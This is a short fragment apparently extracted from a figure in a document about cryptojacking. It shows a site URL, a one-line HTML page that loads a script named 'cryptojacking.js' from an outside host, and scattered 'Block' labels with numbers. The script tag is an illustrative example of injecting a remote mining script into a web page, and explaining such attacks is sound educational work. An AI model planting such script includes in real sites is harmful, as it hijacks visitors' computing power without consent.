 1
http://cryptojacking-website.com
2
<html>
<script src="http://delivery.com/cryptojacking.js">
</script>
</html>
3
Block
1
Block
2
Block
3
4